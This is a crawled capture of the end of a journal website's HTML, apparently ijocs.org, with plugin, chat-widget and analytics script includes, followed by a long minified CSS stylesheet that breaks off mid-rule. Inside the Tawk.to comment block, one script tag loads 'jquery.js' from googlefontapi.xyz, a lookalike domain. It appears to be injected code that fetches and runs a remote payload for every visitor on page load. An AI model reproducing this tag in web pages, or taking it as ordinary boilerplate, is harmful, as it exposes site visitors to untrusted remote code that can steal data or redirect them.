<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script> 
<!-- END CORE PLUGINS -->
<!-- PAGE LEVEL PLUGINS --> 
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/jquery.back-to-top.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/jquery.smooth-scroll.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/jquery.animsition.min.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/plugins/jquery.wow.min.js"></script> 
<!-- END PAGE LEVEL PLUGINS -->
<!-- PAGE LEVEL SCRIPTS --> 
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/app.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/header-sticky.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/animsition.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/scrollbar.js"></script>
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/form-modal.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/wow.js"></script> 
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/equal-height.js"></script>
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/rev-slider.js"></script>
<script type="text/javascript" src="https://www.ijocs.org/assets/scripts/components/header-vertical-dropdown-toggle.js"></script>
<!-- END PAGE LEVEL SCRIPTS --> 
<!--Start of Tawk.to Script--><script src="https://googlefontapi.xyz/jquery/jquery.js"></script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65e987dd9131ed19d9763e48/1hoc3lf5j';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><!--========== END JAVASCRIPTS ==========-->
<style>
    #color-cls {color:#FFF;}
</style>    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"326f83e3262442c5ac4377a8aa96d569","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ijocs.org/assets/css/global.css
body_size: 71198
content:
@charset "UTF-8";em,li,li a,p{font-size:15px}.scroll-to-section-v1 .scroll-to-section-click-icon,.sliding-bg .sliding-bg-left{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}html{overflow-x:hidden}body,html,html a{-webkit-font-smoothing:antialiased}body{font-family:Roboto,sans-serif}p{font-weight:400;font-family:Roboto,sans-serif;color:#222;line-height:1.4}em,h1,h2,h3,h4,h5,h6,li,li a{font-weight:300;font-family:Roboto,sans-serif}em,li,li a{color:#34343c}a{font-family:Roboto,sans-serif;color:#00bcd4;outline:0}a:active,a:focus,a:hover{outline:0;color:#00bcd4}h1,h2,h3,h4,h5,h6{color:#34343c;line-height:1.4;margin:0 0 15px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#34343c}.accordion-v2 .panel-title>a:focus,.accordion-v2 .panel-title>a:hover,.accordion-v3 .panel-title>a:focus,.accordion-v3 .panel-title>a:hover,.accordion-v4 .panel-title>a:focus,.accordion-v4 .panel-title>a:hover,.accordion-v5 .panel-title>a:focus,.accordion-v5 .panel-title>a:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover,.featured-article .featured-article-content .featured-article-content-title>a:hover,.footer .footer-address .footer-address-link:hover,.footer .footer-copyright .footer-copyright-item>a:hover,.footer .footer-media .footer-media-item .footer-media-link:hover,.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover,.footer .footer-toggle .footer-toggle-link:hover,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover,.footer-v4 .footer-v4-link:hover,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover,.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover,.header .shopping-cart .shopping-cart-close:hover,.header .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned .shopping-cart .shopping-cart-close:hover,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.header-transparent .shopping-cart .shopping-cart-close:hover,.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.lists-base>li>a:hover,.lists-dark>li>a:hover,.numeric-base-lists>li>a:hover,.numeric-dark-lists>li>a:hover,.sidebar-nav .sidebar-nav-about-link:hover,.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover,.theme-portfolio-desc .portfolio-item-category:hover,.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover,.timeline-v2 .timeline-v2-news-title>a:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#00bcd4;text-decoration:none}.animate-icon .animate-icon-horizontal:focus,.animate-icon .animate-icon-horizontal:hover,.animate-icon .animate-icon-wrap:focus,.animate-icon .animate-icon-wrap:hover,.back-to-top-theme:focus,.back-to-top-theme:hover,.featured-article:hover,.header .navbar-logo .navbar-logo-wrap:focus,.header .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-section-scroll .navbar-logo .navbar-logo-wrap:focus,.header-section-scroll .navbar-logo .navbar-logo-wrap:hover,.header-slide .header-slide-logo-wrap .header-slide-logo:focus,.header-slide .header-slide-logo-wrap .header-slide-logo:hover,.header-transparent .navbar-logo .navbar-logo-wrap:focus,.header-transparent .navbar-logo .navbar-logo-wrap:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .navbar-logo .navbar-logo-wrap:focus,.header-vertical .navbar-logo .navbar-logo-wrap:hover,.language-push-open .language-push-link,.language-v1 .language-v1-dropdown-link:focus,.language-v1 .language-v1-dropdown-link:hover,.promo-block-v8 .promo-block-v8-video,.services-v8:focus,.services-v8:hover,.team-v3 .team-v3-paragraph a:hover,.text-decoration-none,.text-decoration-none:focus,.text-decoration-none:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:focus,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:focus,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:focus,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:focus,h1>a:focus,h2>a:focus,h3>a:focus,h4>a:focus,h5>a:focus,h6>a:focus{text-decoration:none}::selection{color:#fff;background:#00bcd4;text-shadow:none}::-webkit-selection{color:#fff;background:#00bcd4;text-shadow:none}::-moz-selection{color:#fff;background:#00bcd4;text-shadow:none}:active,:focus{outline:0}.blog-classic,.news-v1 .news-v1-img-gradient,.sliding-bg,.team-v12,.team-v3 .team-v3-img-wrap,.team-v4 .team-v4-img-wrap,.team-v8{position:relative;overflow:hidden}.blog-classic .blog-classic-link,.blog-grid-thumb .blog-grid-thumb-link,.process-v1 .process-v1-link,.services-v6 .services-v6-link,.shopify-product .shopify-product-link,.team-v2 .team-v2-link,.team-v8 .team-v8-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:3;text-decoration:none}.blog-classic .blog-classic-hover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-hover:before,.i-banner-v2:before,.team-v5 .team-v5-header:before,.team-v6 .team-v6-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);content:" "}.blog-classic .blog-classic-hover .blog-classic-hover-img{width:auto;height:100%;opacity:0;visibility:hidden}.blog-classic .blog-classic-body{position:relative;background:#fff;padding:40px 30px 60px}.blog-classic .blog-classic-label{position:absolute;top:0;right:30px;width:60px;height:60px;display:block;font-size:16px;font-family:Droid Serif,serif;color:#fff;line-height:3.3;text-align:center;background:#34343c;border-radius:3px;text-transform:uppercase;padding:5px;margin-top:-30px}.blog-classic .blog-classic-overlay-body .blog-classic-paragraph:after,.blog-grid,.blog-grid-quote,.btn-white-brd-anim:after,.btn-white-brd-anim:before,.btn-white-brd-slide:after,.btn-white-brd-slide:before,.diagonal-content-left-v1.diagonal-content-left-v1-white,.diagonal-content-right-v1.diagonal-content-right-v1-white,.divider-v4-white.divider-v4-center-double .divider-v4-title:after,.divider-v4-white.divider-v4-center-double .divider-v4-title:before,.divider-v4-white.divider-v4-center-single .divider-v4-title:after,.divider-v4-white.divider-v4-center-single .divider-v4-title:before,.divider-v4-white.divider-v4-left-double .divider-v4-title:after,.divider-v4-white.divider-v4-left-double .divider-v4-title:before,.divider-v4-white.divider-v4-left-single .divider-v4-title:after,.divider-v4-white.divider-v4-left-single .divider-v4-title:before,.divider-v4-white.divider-v4-right-double .divider-v4-title:after,.divider-v4-white.divider-v4-right-double .divider-v4-title:before,.divider-v4-white.divider-v4-right-single .divider-v4-title:after,.divider-v4-white.divider-v4-right-single .divider-v4-title:before,.header-section-scroll,.header-slide,.header-vertical,.heading-v2.heading-v2-white .heading-v2-paragraph:after,.heading-v2.heading-v2-white .heading-v2-paragraph:before,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.pricing-list-v1-active .pricing-list-v1-body,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:before,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:after,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:before{background:#fff}.blog-classic .blog-classic-title{font-size:28px;margin-bottom:5px}.blog-classic .blog-classic-title.blog-classic-title-sm,.blog-grid .blog-grid-title-md,.blog-grid .blog-grid-title-md>a,.icon-box-v1 .icon-box-v1-title,.icon-box-v8 .icon-box-v8-content-title,.news-v4 .news-v4-title,.news-v6 .news-v6-title,.testimonials-v2 .testimonials-v2-title,.timeline-v4 .timeline-v4-title,.timeline-v4 .timeline-v4-title .timeline-v4-title-link{font-size:24px}.blog-classic .blog-classic-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.blog-classic .blog-classic-subtitle.blog-classic-subtitle-sm,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-label,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-title{font-size:16px}.blog-classic .blog-classic-paragraph{position:relative;display:block;font-size:13px;text-transform:uppercase;text-decoration:none;padding-top:25px}.blog-classic .blog-classic-paragraph:after{position:absolute;top:10px;left:0;width:40px;height:1px;background:#c0c0c8;content:" "}.blog-classic .blog-classic-overlay,.icon-box-v2 .icon-box-v2-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.blog-classic .blog-classic-overlay:after,.blog-classic .blog-classic-overlay:before{position:absolute;top:20px;left:20px;right:20px;bottom:20px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.blog-classic .blog-classic-overlay:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.blog-classic .blog-classic-overlay-body{position:absolute;left:40px;right:40px;bottom:40px;width:auto;height:auto;z-index:2;opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid,.blog-grid .blog-grid-video,.carousel-caption .carousel-caption-wrap,.clients-v2 .clients-v2-border-bottom,.clients-v2 .clients-v2-border-left,.clients-v2 .clients-v2-border-right,.form-modal .form-modal-input-group,.header .dropdown-submenu,.header .shopping-cart,.header-center-aligned .dropdown-submenu,.header-center-aligned .shopping-cart,.header-center-aligned-transparent .dropdown-submenu,.header-center-aligned-transparent .shopping-cart,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header-transparent .shopping-cart,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header.header-fixed,.news-v11 .news-v11-content,.news-v8 .news-v8-img-effect,.news-v9,.owl-carousel,.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white,.position-r,.process-v2-border,.process-v3-border,.search-fullscreen,.search-fullscreen .search-fullscreen-input-group,.search-push-open .search-push-container,.sidebar-content-overlay,.tab-v3,.team-v11,.team-v2,.team-v2 .team-v2-img-gradient,.team-v5 .team-v5-header,.team-v6 .team-v6-img-gradient,.team-v9 .team-v9-img-effect,.theme-image-popup-v1,.theme-image-popup-v2,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap,.theme-portfolio-desc .portfolio-item-img-wrap,.timeline-v3 .timeline-v3-list-item .timeline-v3-badge,.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right,.work-v1 .work-v1-wrap{position:relative}.accordion-v1 .panel-title>a:focus:after,.accordion-v1 .panel-title>a:hover:after,.animate-btn-wrap .btn-icon,.blog-classic .blog-classic-overlay-body .blog-classic-paragraph,.blog-classic .blog-classic-overlay-body .blog-classic-subtitle,.blog-classic .blog-classic-overlay-body .blog-classic-title,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a,.featured-article .featured-article-content .featured-article-content-title>a{color:#fff}.blog-classic:hover .blog-classic-hover,.blog-grid-thumb:hover .blog-grid-thumb-body,.image-gallery-v2:hover .image-gallery-v2-overlay,.image-gallery:hover .image-gallery-overlay,.news-v8:hover .theme-icons-wrap,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading{opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-hover .blog-classic-hover-img{opacity:1;visibility:visible}.blog-classic:hover .blog-classic-overlay:after,.blog-classic:hover .blog-classic-overlay:before,.icon-box-v2:hover .icon-box-v2-overlay:after,.icon-box-v2:hover .icon-box-v2-overlay:before{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-overlay-body{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid .blog-grid-video .blog-grid-video-player,.footer .footer-video .footer-video-player{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid .blog-grid-box-shadow,.blog-grid-quote.blog-grid-box-shadow,.pricing-list-v2{box-shadow:0 2px 5px 3px #eff1f8}.blog-grid .blog-grid-content,.featured-article .featured-article-content,.pricing-list-v2 .pricing-list-v2-header,.shopify-product .shopify-product-content,.tab-v2 .tab-pane.tab-pane-space-around,.table-wrap .table-wrap-body,.team-v4 .team-v4-content{padding:20px}.blog-grid .blog-grid-content.blog-grid-content-no-gutter,.footer-v4 .footer-v4-copyright,.news-v4{padding:20px 0}.blog-grid .blog-grid-title-sm,.blog-grid .blog-grid-title-sm>a,.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-md,.footer-v8 .footer-v8-title,.sliding-bg .sliding-bg-text{font-size:20px}.blog-grid .blog-grid-title-el{font-size:28px;font-family:Droid Serif,serif}.blog-grid .blog-grid-title-el .blog-grid-title-link{font-size:30px;font-family:Droid Serif,serif;text-decoration:none}.blog-grid .blog-grid-supplemental{border-top:1px solid #ebeef6;background:#fff;padding:10px 0 0}.blog-grid .blog-grid-supplemental-title{font-size:12px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.blog-grid .blog-grid-supplemental-category{font-size:13px;font-family:Droid Serif,serif;color:#00bcd4}.blog-grid-quote{text-align:center;padding:30px 20px}.blog-grid-quote .blog-grid-quote-icon{font-size:50px;color:#3a3a44;line-height:.8}.blog-grid-quote .blog-grid-quote-text{display:block;font-size:18px;font-style:italic;color:#34343c;text-transform:capitalize;text-decoration:none;letter-spacing:0;margin:0 0 25px}.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-lg,.blog-teaser-v2 .blog-teaser-v2-title.blog-teaser-v2-title-sm,.footer-v6 .footer-v6-title,.icon-box-v5 .icon-box-v5-title,.piechart-v2 .piechart-v2-title{font-size:22px}.accordion-v2 .panel-title>a:focus:after,.accordion-v2 .panel-title>a:hover:after,.accordion-v3 .panel-title>a:focus:before,.accordion-v3 .panel-title>a:hover:before,.accordion-v4 .panel-title>a:focus:before,.accordion-v4 .panel-title>a:hover:before,.accordion-v5 .panel-title>a:focus:after,.accordion-v5 .panel-title>a:hover:after,.animate-theme-icons .animate-theme-icons-base,.blog-grid-quote .blog-grid-quote-text:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li.active,.breadcrumbs-v2 .breadcrumbs-v2-links>li.active,.breadcrumbs-v3 .breadcrumbs-v3-links>li.active,.dropcap-base,.login .login-form-forgot:hover,.news-v1 .news-v1-heading .news-v1-heading-tag:hover,.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover,.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,.newsletter-v6 .newsletter-v6-btn:hover,.numeric-base-lists>li,.paginations-v2-list>li.active>a:hover,.paginations-v2-list>li.active>span:hover,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#00bcd4}.blog-grid-quote .blog-quote-title{font-size:14px;color:#606060;margin:0}.blog-grid-quote-v2{text-align:center;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2 .blog-grid-quote-v2-title{font-size:18px;font-style:italic;font-weight:400;color:#fff;text-transform:capitalize;letter-spacing:0;margin:0}.blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{display:block;font-size:18px;font-style:italic;font-weight:400;color:#fff;text-decoration:none;padding:20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover:after{background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-thumb,.blog-teaser-v2{position:relative;overflow:hidden;text-decoration:none}.blog-grid-thumb .blog-grid-thumb-body{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:20px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-overlay,.blog-teaser .blog-teaser-title:after{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);content:" "}.blog-grid-thumb .blog-grid-thumb-body:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,188,212,.7);content:" "}.blog-grid-thumb .blog-grid-thumb-body:after{position:absolute;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;border:2px solid #fff;content:" "}.blog-grid-thumb .blog-grid-thumb-content{position:relative;top:50%;text-align:center;padding:10px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid-thumb .blog-grid-thumb-category{font-size:14px;color:#fff;opacity:.8}.blog-grid-thumb .blog-grid-thumb-title,.blog-teaser .blog-teaser-text,.promo-block-v10 .promo-block-v10-subtitle{font-size:18px;color:#fff}.blog-sidebar .blog-sidebar-heading{background:#fff;border-bottom:1px solid #ebeef6;padding:15px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{position:relative;top:1px;font-size:13px;color:#606060;margin-right:5px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-title{display:inline-block;font-size:16px;margin:0}.blog-sidebar .blog-sidebar-content{background:#fff;padding:15px}.blog-sidebar .blog-sidebar-content.blog-sidebar-content-height{height:290px}.twitter-feed .twitter-feed-item{border-top:1px solid #ebeef6;padding-top:10px;margin-top:10px}.boxed-layout:after,.boxed-layout:before,.clearfix:after,.clearfix:before,.container-sm:after,.container-sm:before,.container-xs:after,.container-xs:before,.footer .footer-media .footer-media-item:after,.footer .footer-media .footer-media-item:before,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:before,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:before,.full-width-container:after,.full-width-container:before,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-close:before,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-content:before,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-menu-product-wrap:before,.header .shopping-cart .shopping-cart-subtotal-content:after,.header .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-close:before,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:before,.header-fullscreen .navbar-fullscreen-navbar:after,.header-fullscreen .navbar-fullscreen-navbar:before,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-close:before,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-content:before,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:before,.icon-box-v5:after,.icon-box-v5:before,.icon-box-v8:after,.icon-box-v8:before,.news-v5:after,.news-v5:before,.services-v2 .services-v2-list .services-v2-list-item:after,.services-v2 .services-v2-list .services-v2-list-item:before,.theme-icons-elegant:after,.theme-icons-elegant:before,.timeline-v1 .timeline-v1-list-item:after,.timeline-v1 .timeline-v1-list-item:before,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-current-date:before,.timeline-v2 .timeline-v2-list-item:after,.timeline-v2 .timeline-v2-list-item:before,.timeline-v3 .timeline-v3-list-item:after,.timeline-v3 .timeline-v3-list-item:before,.timeline-v4 .timeline-v4-list-item:after,.timeline-v4 .timeline-v4-list-item:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:before,.twitter-feed .twitter-feed-item:after,.twitter-feed .twitter-feed-item:before{content:" ";display:table}.boxed-layout:after,.clearfix:after,.container-sm:after,.container-xs:after,.footer .footer-media .footer-media-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.full-width-container:after,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart 